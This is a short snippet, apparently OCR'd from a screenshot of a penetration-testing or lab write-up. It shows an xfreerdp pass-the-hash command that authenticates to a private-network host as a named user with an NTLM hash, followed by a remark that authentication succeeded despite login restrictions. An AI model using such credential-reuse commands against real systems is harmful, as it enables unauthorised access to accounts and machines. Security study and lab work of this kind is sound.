
<NT_HASH>
xfreerdp /u:WANDA_RAMSEY
/pth:12afe378bb20ba3eb14244b89560284e
/d:vk9-sec /v:192.168.0.110
Due to account access restrictions, I couldn’t log in
but I managed to authenticate.